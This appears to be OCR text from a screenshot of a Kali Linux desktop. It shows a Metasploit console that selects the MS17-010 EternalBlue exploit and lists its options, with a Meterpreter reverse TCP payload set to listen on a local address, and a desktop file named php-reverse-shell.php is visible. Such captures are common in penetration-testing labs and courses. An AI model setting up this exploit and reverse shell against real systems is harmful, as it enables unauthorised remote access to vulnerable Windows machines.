 Firefox
qterminal
01:00 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 Ete
rnalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB
RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPU
LSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb
/smb_doublepulsar_rce
msf6 auxiliary(scanner/smb/smb_version) > use 0
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mac
hines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machine
s.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Home
Trash
php-reverse-
shell.php
File System
VPN
Impacket